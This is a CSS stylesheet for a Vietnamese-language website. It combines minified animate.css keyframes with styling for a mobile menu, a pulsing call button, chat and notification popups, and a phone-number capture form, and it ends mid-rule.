left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

#LRfloater0{
	display: none !important;
}
#LRMINIBar{
    bottom: 50px !important;
    right: 3px !important;
	/* right: unset !important; */
}
#LR-BUBBLE{
	bottom: 40px !important;
}
#LRMINIBar,#LRfloater3{
	z-index: 100 !important;
}
input[type="date"]{
    display:block;
    /* Solution 1 */
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    min-height: 1.2em; 
    /* Solution 2 */
    /* min-width: 96%; */
}
img:not([src]) {
	visibility: hidden;
}
p:empty {
    height: 0!important;
    font-size: 0!important;
    margin-bottom: 0!important;
}
[class*=iconkbpk-], [class^=iconkbpk-] {
    background-image: url(../i/all-icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.relative{
	position: relative !important;
}
.absolute{
	position: absolute !important;
}
.bgoverlay{
	display: block;
	width: 100vw;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: rgb(0, 0, 0, 45%);
}

#feedback_wiget{
	display: none !important;
}

/* MENU MOBILE */
#menu_mobile{
    position: fixed;
    top: 0px;
    left: -100%;
    display: block;
    width: 100vw;
    z-index: 9999999;
    transition: .7s;
    color: #fff;
}
#menu_mobile.active{
	left: 0;
}
#menu_mobile .in{
	width: calc(100% - 60px);
	max-width: 330px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: #247f67;
}
#menu_mobile .top{
	padding: 5px;
	border-bottom: 1px solid #f8f7f7;
}
#menu_mobile form{
	display: block;
	width: calc(100% - 40px);
	height: 32px;
	border: 1px solid #f8f8f8;
	outline: none;
	background: #fff;
}
#menu_mobile form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	border: none;
	background: none;
	outline: none;
	padding: 0 5px;
}
#menu_mobile form button{
	display: inline-block;
	float: left;
	width: 40px;
	height: 30px;
	border: none;
	background: none;
	outline: none;
}
#menu_mobile #m_list{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	font-size: 13px;
}
#menu_mobile #m_list > li > a{
	display: block;
	width: 85px;
	text-align: center;
	font-family: 'Avo', sans-serif;
	padding: 6px 0;
}
#menu_mobile #m_list > li > a > i{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 5px;
}
#menu_mobile #m_list > li.active span{
	color: #ecf409;
}
#menu_mobile i.iconkbpk-mm1{
	background-position: 0 -312px;
}
#menu_mobile i.iconkbpk-mm2{
	background-position: -46px -312px;
}
#menu_mobile i.iconkbpk-mm3{
	background-position: -92px -312px;
}
#menu_mobile i.iconkbpk-mm4{
	background-position: -138px -312px;
}
#menu_mobile i.iconkbpk-mm5{
	background-position: -184px -312px;
}
#menu_mobile #m_list ul{
	display: block;
	width: calc(100% - 85px);
	height: 100%;
	position: absolute;
	left: 85px;
	top: 0;
	background: #f5f0ec;
	padding: 5px;
}
#menu_mobile #m_list ul li{
	position: relative;
}
#menu_mobile #m_list ul li a{
	display: block;
	border-bottom: 1px dashed #244751;
	padding: 5px 0;
	color: #333;
}
#menu_mobile #m_list ul li i{
	position: absolute;
	top: 0px;
	right: 5px;
	display: block;
	line-height: 32px;
	font-size: 12px;
	width: 20px;
	text-align: right;
	color: #333;
}
#menu_mobile #m_list ul li i.fa-circle{
	font-size: 10px;
}
#menu_mobile #m_list ul ul{
	display: none;
	position: static;
	background: #31b88e;
	width: 100%;
	padding: 0;
}
#menu_mobile #m_list ul ul li a{
	border-color: #005971;
	padding: 3px 5px; 
	color: #fff;
}
#menu_mobile .icon-close{
	position: absolute;
	top: 10px;
	right: 8px;
	width: 20px;
	height: 20px;
	line-height: 14px;
	background: #fff;
	color: #f1719a;
	border-radius: 50%;
	font-weight: 700;
	font-size: 18px;
	text-align: center;
}
/* Fix Bottom */
#fixbot {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 8;
	background: #fff;
}
#fixbot-btns{
	display: flex;
	width: 100%;
	height: 45px;
	position: absolute;
	bottom: 0;
}
#fixbot-btns a{
	display: block;
	width: 28%;
	height: 45px;
}
#fixbot-hotline{
	flex: 1;
}







/* Ring phone */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	top: 35vh;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 30px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

/* POPUP Yêu cầu chat */
#yeucau_chat{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	font-family: Roboto;
}
#yeucau_chat .w_ycc{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 2px solid #068c57;
    border-radius: 10px;
    padding: 15px 10px;
}
#yeucau_chat .w_ycc p{
	font-weight: 600;
	text-transform: uppercase;
}
#yeucau_chat .w_ycc .w_button{
	margin-top: 15px;
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
}
#yeucau_chat .w_ycc .w_button a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	padding: 0 20px;
	border-radius: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 10px;
	position: relative;
}
#yeucau_chat .w_ycc .w_button a.btn-cancel{
	background: #ff0000;
}
#yeucau_chat .w_ycc .w_button a.btn-agree{
	background: #068c57;
}
#yeucau_chat .w_ycc .w_button a.btn-agree:after{
	content: '';
	background: url(../nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}
.popup-fakelive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	max-width: 450px;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 1000;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
.popup-fakelive.in{
	bottom: 115px;
}
.popup-fakelive a{
	color: #333;
	font-size: 14px;
	line-height: 1.3;
	font-weight: 700;
}
.popup-fakelive span{
	line-height: 25px;
}
.popup-fakelive p{
	text-align: center;
	font-size: 14px;
	font-weight: 700;
}
.popup-fakelive b{
	color: #e64245
}
.popup-fakelive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 35px;
	background: #fff;
	margin: auto;
	border: 2px solid #e64245;
}
.popup-fakelive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
	border: none;
}
.popup-fakelive .d_contact button{
	width: 50px;
	height: 31px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
	border-radius: 0;
	padding: 0;
}
.popup-fakelive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	color: #ff3236;
}
#frm_boxlive{
	display: none;
}

/* Sendphone Mobile */
#popup-guiso{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	font-family: Roboto;
}
#popup-guiso_wrap{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #b2e8db;
    border-radius: 20px;
    background: rgb(57, 163, 135);
    background: linear-gradient(90deg, rgba(57, 163, 135, 1) 0%, rgba(42, 153, 118, 1) 100%);
    box-shadow: 0 0 40px rgba(52, 52, 52, .2);
}
#popup-guiso_txt{
	padding: 15px 10px 5px;
    display: flex;
    align-items: center;
    flex-direction: column
}
#popup-guiso_txt span {
    margin-bottom: 7px;
}
#popup-guiso_txt span.line1 {
    font-family: 'HelvetIns';
    font-size: 20px;
    color: #fd4a68;
    text-shadow: -1px -1px 0 #fff,  
         1px -1px 0 #fff,
        -1px  1px 0 #fff,
         1px  1.5px 0 #fff,
        -1.5px  0px 0 #fff,
         1px  0px 0 #fff,
         0px -1px 0 #fff,
         0px  1.5px 0 #fff,
         3px  3px 3px rgba(0, 0, 0, 0.5);
}
#popup-guiso_txt span.line2 {
    padding: 7px 15px;
    border-radius: 10px;
    background: rgb(216,216,215);
    background: linear-gradient(90deg, rgba(216,216,215,1) 0%, rgba(255,255,255,1) 50%, rgba(216,216,215,1) 100%);
}
#popup-guiso_txt span.line3 {
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 16px;
    color: #fff;
    text-shadow: -2px -2px 0 #197357,  
         2px -2px 0 #197357,
        -2px  2px 0 #197357,
         2px  2px 0 #197357,
        -2px  0px 0 #197354,
         2px  0px 0 #197357,
         0px -2px 0 #197357,
         0px  2px 0 #197357; /* Bóng đen phía dưới */
}
#popup-guiso_txt span.line4 {
    color: #ffff00;
}
#popup-guiso_frm{
	padding: 15px;
    background: #eefffb;
    border-radius: 0 0 18px 18px;
}
#popup-guiso_frm .popup-guiso_ginput{
	display: block;
    border: 1px solid #dfdfdf;
    height: 42px;
    width: 100%;
    border-radius: 9999px;
    position: relative;
}
#popup-guiso_frm .popup-guiso_ginput input{
	width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
    border-radius: 9999px;
    border: 1px solid #aadfd2;
    outline: none;
    box-shadow: inset 1px 3px 5px rgb(218 218 218 / 64%);
}
#popup-guiso_frm .popup-guiso_ginput button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 65px;
    height: 32px;
    background: transparent;
    border: none;
    position: absolute;
    right: 4px;
    top: 4px;
    font-size: 18px;
    color: #fff;
    background: #31a27d;
    font-family: 'HelvetIns';
    border-radius: 99px;
    font-weight: 400;
    padding-bottom: 4px;
}
#popup-guiso_frm .popup-guiso_ginput button i{
	margin-right: 4px;
    font-size: 16px;
    padding-top: 3px;
}
#popup-guiso_frm .popup-guiso_gbtn{
	margin-top: 15px;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
#popup-guiso_frm .popup-guiso_gbtn a{
	height: 42px;
    width: 48%;
    max-width: 200px;
    border-radius: 999px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 16px;
    box-shadow: 0 1px 3px #a0a0a0;
